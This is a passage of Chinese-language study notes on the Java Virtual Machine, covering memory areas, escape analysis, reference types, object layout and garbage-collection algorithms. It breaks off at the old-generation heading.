
JVM的组成


通过javap -c GoodsServer.class >aaa.text可以查看jvm指令
虚拟机栈(stack)
1.栈的数据结构是FILO先进后出,方法的调用伴随着入栈,调用完毕出栈。栈内存放有局部变量表,操作数栈,方法出口和动态链接
局部变量表:存放了编译期可知的各种基本类型(boolean、byte、char、short、int、float、long、double)、对象引用(reference 类型)和 returnAddress 类型(指向了一条字节码指令的地址)
StackOverflowError:线程请求的栈深度大于虚拟机所允许的深度。
OutOfMemoryError:如果虚拟机栈可以动态扩展,而扩展时无法申请到足够的内存。
可以通过-Xss参数来指定每个线程的虚拟机栈内存大小:
java -Xss2M
每个栈帧都包含一个指向运行时常量池中该栈所属方法的符号引用,在方法调用过程中,会进行动态链接,将这个符号引用转化为直接引用。
部分符号引用在类加载阶段的时候就转化为直接引用,这种转化就是静态链接
部分符号引用在运行期间转化为直接引用,这种转化就是动态链接
内存逃逸
逃逸分析的基本行为就是分析对象动态作用域:当一个对象在方法中被定义后,它可能被外部方法所引用,例如作为调用参数传递到其他地方中,称为方法逃逸。
甚至还有可能被外部线程访问到,譬如赋值给类变量或可以在其他线程中访问的实例变量,称为线程逃逸。
如果能证明一个对象不会逃逸到方法或线程外,则可能为这个变量进行一些高效的优化。
- 栈上分配
我们都知道Java中的对象都是在堆上分配的,而垃圾回收机制会回收堆中不再使用的对象,但是筛选可回收对象,回收对象还有整理内存都需要消耗时间。如果能够通过逃逸分析确定某些对象不会逃出方法之外,那就可以让这个对象在栈上分配内存,这样该对象所占用的内存空间就可以随栈帧出栈而销毁,就减轻了垃圾回收的压力。
在一般应用中,如果不会逃逸的局部对象所占的比例很大,如果能使用栈上分配,那大量的对象就会随着方法的结束而自动销毁了
2. 同步消除
线程同步本身比较耗时,如果确定一个变量不会逃逸出线程,无法被其它线程访问到,那这个变量的读写就不会存在竞争,对这个变量的同步措施可以清除。
3. 标量替换
由于HotSpot虚拟机目前的实现方法导致栈上分配实现起来比较复杂,因为在HotSpot中暂时还没有做这项优化。
堆(heap)

OutOfMemoryError:如果堆中没有内存完成实例分配,并且堆也无法再扩展时,抛出该异常。
通过 -Xms设定程序启动时占用内存大小,通过-Xmx设定程序运行期间最大可占用的内存大小。如果程序运行需要占用更多的内存,超出了这个设置值,就会抛出OutOfMemory异常。
java -Xms1M -Xmx2M
1.引用计数法
给对象添加一个引用计数器。但是难以解决循环引用问题。

如果不下小心直接把 Obj1-reference 和 Obj2-reference 置 null。则在 Java 堆当中的两块内存依然保持着互相引用无法回收。
2.可达性分析算法
将栈和方法区中的引用的对象作为GCRoot节点,向下寻找引用,不存在引用关系的视为垃圾对象。

3.在Java中,可作为GC Root的对象包括以下几种?
虚拟机栈(栈帧中的本地变量表)中引用的对象
方法区中类静态属性引用的对象
方法区中常量引用的对象
本地方法栈中JNI(即一般说的Native方法)引用的对象
4.强引用,弱引用,软引用,虚引用
new出来的对象属于强引用,不会被垃圾回收。弱引用在ThreadLocal中有使用。弱引用在垃圾回收一定会被回收。
每个Thread内部都维护一个ThreadLocalMap字典数据结构,字典的Key值是ThreadLocal,那么当某个ThreadLocal对象不再使用(没有其它地方再引用)时,每个已经关联了此ThreadLocal的线程怎么在其内部的ThreadLocalMap里做清除此资源呢?JDK中的ThreadLocalMap又做了一次精彩的表演,它没有继承java.util.Map类,而是自己实现了一套专门用来定时清理无效资源的字典结构。其内部存储实体结构Entry<ThreadLocal, T>继承自java.lan.ref.WeakReference,这样当ThreadLocal不再被引用时,因为弱引用机制原因,当jvm发现内存不足时,会自动回收弱引用指向的实例内存,即其线程内部的ThreadLocalMap会释放其对ThreadLocal的引用从而让jvm回收ThreadLocal对象。这里是重点强调下,是回收对ThreadLocal对象,而非整个Entry,所以线程变量中的值T对象还是在内存中存在的,所以内存泄漏的问题还没有完全解决。接着分析JDK的实现,会发现在调用ThreadLocal.get()或者ThreadLocal.set(T)时都会定期执行回收无效的Entry操作。
软引用在内存不足时才会被垃圾回收,常用于缓存。虚引用构造函数必填引用队列,常用于管理直接内存。
5.为啥要STW机制?
gc时如果不停止用户线程,会导致root变量通过可达性分析算法记载的对象是否为垃圾出现错误判断。有可能用户线程刚刚结束,局部变量表释放,从非垃圾状态变成垃圾状态。
6.直接内存
非虚拟机运行时数据区的部分。
在 JDK 1.4 中新加入 NIO (New Input/Output) 类,引入了一种基于通道(Channel)和缓存(Buffer)的 I/O 方式,它可以使用 Native 函数库直接分配堆外内存,然后通过一个存储在 Java 堆中的 DirectByteBuffer 对象作为这块内存的引用进行操作。可以避免在 Java 堆和 Native 堆中来回的数据耗时操作。
OutOfMemoryError:会受到本机内存限制,如果内存区域总和大于物理内存限制从而导致动态扩展时出现该异常。
7.为什么要设置两个Survivor区
设置两个Survivor区最大的好处就是解决了碎片化,下面我们来分析一下。
为什么一个Survivor区不行?第一部分中,我们知道了必须设置Survivor区。假设现在只有一个survivor区,我们来模拟一下流程:
刚刚新建的对象在Eden中,一旦Eden满了,触发一次Minor GC,Eden中的存活对象就会被移动到Survivor区。这样继续循环下去,下一次Eden满了的时候,问题来了,此时进行Minor GC,Eden和Survivor各有一些存活对象,如果此时把Eden区的存活对象硬放到Survivor区,很明显这两部分对象所占有的内存是不连续的,也就导致了内存碎片化。
碎片化带来的风险是极大的,严重影响JAVA程序的性能。堆空间被散布的对象占据不连续的内存,最直接的结果就是,堆中没有足够大的连续内存空间,接下去如果程序需要给一个内存需求很大的对象分配内存。。。画面太美不敢看。。。这就好比我们爬山的时候,背包里所有东西紧挨着放,最后就可能省出一块完整的空间放相机。如果每件行李之间隔一点空隙乱放,很可能最后就要一路把相机挂在脖子上了。
那么,顺理成章的,应该建立两块Survivor区,刚刚新建的对象在Eden中,经历一次Minor GC,Eden中的存活对象就会被移动到第一块survivor space S0,Eden被清空;等Eden区再满了,就再触发一次Minor GC,Eden和S0中的存活对象又会被复制送入第二块survivor space S1(这个过程非常重要,因为这种复制算法保证了S1中来自S0和Eden两部分的存活对象占用连续的内存空间,避免了碎片化的发生)。S0和Eden被清空,然后下一轮S0与S1交换角色,如此循环往复。如果对象的复制次数达到16次,该对象就会被送到老年代中。
上述机制最大的好处就是,整个过程中,永远有一个survivor space是空的,另一个非空的survivor space无碎片。
程序计数器
1.程序计数器的作用?
线程切换时可以知道从哪开始执行
2.谁来修改值?
字节码执行引擎加载class文件到方法区,随着代码执行修改程序计数器的值
3.程序计数器的值是什么?
方法区中下条指令的内存地址
本地方法栈
方法区(元数据)
1.存放啥?
属于共享内存区域,存储已被虚拟机加载的类信息、常量、静态变量、即时编译器编译后的代码等数据。

2.运行时常量池
属于方法区一部分,用于存放编译期生成的各种字面量和符号引用。编译器和运行期(String 的 intern() )都可以将常量放入池中。内存有限,无法申请时抛出 OutOfMemoryError。
3.字符串常量池在堆中还是方法区
JDK1.6及以前,常量池在方法区,这时的方法区也叫做永久代;
JDK1.7的时候,方法区合并到了堆内存中,这时的常量池也可以说是在堆内存中;
JDK1.8及以后,方法区又从堆内存中剥离出来了,但实现方式与之前的永久代不同,这时的方法区被叫做元空间,常量池就存储在元空间。
对象的创建
遇到 new 指令时,首先检查这个指令的参数是否能在常量池中定位到一个类的符号引用,并且检查这个符号引用代表的类是否已经被加载、解析和初始化过。如果没有,执行相应的类加载。
类加载检查通过之后,为新对象分配内存(内存大小在类加载完成后便可确认)。在堆的空闲内存中划分一块区域(‘指针碰撞-内存规整’或‘空闲列表-内存交错’的分配方式)。
前面讲的每个线程在堆中都会有私有的分配缓冲区(TLAB),这样可以很大程度避免在并发情况下频繁创建对象造成的线程不安全。
内存空间分配完成后会初始化为 0(不包括对象头),接下来就是填充对象头,把对象是哪个类的实例、如何才能找到类的元数据信息、对象的哈希码、对象的 GC 分代年龄等信息存入对象头。
执行 new 指令后执行 init 方法后才算一份真正可用的对象创建完成。
对象的内存布局
在 HotSpot 虚拟机中,分为 3 块区域:对象头(Header)、实例数据(Instance Data)和对齐填充(Padding)
对象头(Header):包含两部分,第一部分用于存储对象自身的运行时数据,如哈希码、GC 分代年龄、锁状态标志、线程持有的锁、偏向线程 ID、偏向时间戳等,32 位虚拟机占 32 bit,64 位虚拟机占 64 bit。官方称为 ‘Mark Word’。第二部分是类型指针,即对象指向它的类的元数据指针,虚拟机通过这个指针确定这个对象是哪个类的实例。另外,如果是 Java 数组,对象头中还必须有一块用于记录数组长度的数据,因为普通对象可以通过 Java 对象元数据确定大小,而数组对象不可以。
实例数据(Instance Data):程序代码中所定义的各种类型的字段内容(包含父类继承下来的和子类中定义的)。
对齐填充(Padding):不是必然需要,主要是占位,保证对象大小是某个字节的整数倍。
对象的访问定位
使用对象时,通过栈上的 reference 数据来操作堆上的具体对象。
通过句柄访问
Java 堆中会分配一块内存作为句柄池。reference 存储的是句柄地址。
 使用直接指针访问
使用直接指针访问
reference 中直接存储对象地址

比较:使用句柄的最大好处是 reference 中存储的是稳定的句柄地址,在对象移动(GC)是只改变实例数据指针地址,reference 自身不需要修改。直接指针访问的最大好处是速度快,节省了一次指针定位的时间开销。如果是对象频繁 GC 那么句柄方法好,如果是对象频繁访问则直接指针访问好。
垃圾回收算法
1.标记 清除算法
直接标记清除就可。
两个不足:
效率不高
空间会产生大量碎片
2. 复制算法
空间分成两块,每次只对其中一块进行 GC。当这块内存使用完时,就将还存活的对象复制到另一块上面。
解决前一种方法的不足,但是会造成空间利用率低下。因为大多数新生代对象都不会熬过第一次 GC。所以没必要 1 : 1 划分空间。可以分一块较大的 Eden 空间和两块较小的 Survivor 空间,每次使用 Eden 空间和其中一块 Survivor。当回收时,将 Eden 和 Survivor 中还存活的对象一次性复制到另一块 Survivor 上,最后清理 Eden 和 Survivor 空间。大小比例一般是 8 : 1 : 1,每次浪费 10% 的 Survivor 空间。但是这里有一个问题就是如果存活的大于 10% 怎么办?这里采用一种分配担保策略:多出来的对象直接进入老年代。
3. 标记-整理算法
不同于针对新生代的复制算法,针对老年代的特点,创建该算法。主要是把存活对象移到内存的一端。
4. 分代回收
根据存活对象划分几块内存区,一般是分为新生代和老年代。然后根据各个年代的特点制定相应的回收算法。
新生代
每次垃圾回收都有大量对象死去,只有少量存活,选用复制算法比较合理。
老年代
